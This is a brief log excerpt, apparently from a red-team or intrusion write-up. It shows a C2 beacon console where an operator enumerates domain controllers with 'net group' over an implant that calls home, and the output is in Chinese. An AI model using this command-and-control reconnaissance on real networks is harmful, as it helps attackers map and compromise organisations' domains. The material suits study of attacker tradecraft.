 [10/02 20:04:54] beacon> shell net group "domain controllers" /domain
[10/02 20:04:54] [*] Tasked beacon to run: net group "domain controllers" /domain
[10/02 20:04:56] [+] host called home, sent: 69 bytes
[10/02 20:04:56] received output:
组名     Domain Controllers
注释     域中所有域控制器
成员
-------------------------------------------------------------------------------
OWA$
命令成功完成。